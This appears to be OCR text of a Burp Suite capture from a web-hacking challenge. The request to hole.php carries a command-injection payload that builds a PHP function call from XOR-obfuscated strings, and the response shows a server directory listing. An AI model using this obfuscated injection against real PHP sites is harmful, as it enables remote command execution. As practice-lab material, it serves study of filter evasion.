 Request
Raw Params Headers Hex Hackvertor
GET /hole.php?c=hacks | ("zznrno"^"9EXCya"^"0FEErc")(("zd"^"qN"^"gY")) HTTP/1.1
Host:
Connection: close
Cache-Control: max-age=0
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.70 Safari/537.36
Sec-Fetch-User: ?1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,es;q=0.8
Cookie: __cfduid=d7d28e26faaf8934dceac3c291bdbd31e1571776258
Response
Raw Headers Hex HTML Render
<div class="center-post">
<center>
<button class="boton-usuarios" id="boton-usuarios"><a href="?c=cola">Drin
<button class="boton-usuarios" id="boton-usuarios"><a href="?c=weed">Smok
<button class="boton-usuarios" id="boton-usuarios"><a href="?c=hacks">Hac
<button class="boton-usuarios" id="boton-usuarios"><a href="?c=fun">Have
</center>
<pre>
<br>
<br>bg1.gif
bucket.png
dog.php
gifs-animados-coca-cola-78121.gif
hole.php
index.php
s-l300.jpg
wmms0poougwill evaLuate your web hacking skills. <br>Think abot what is hap
</pre>
WWW.2BA.CC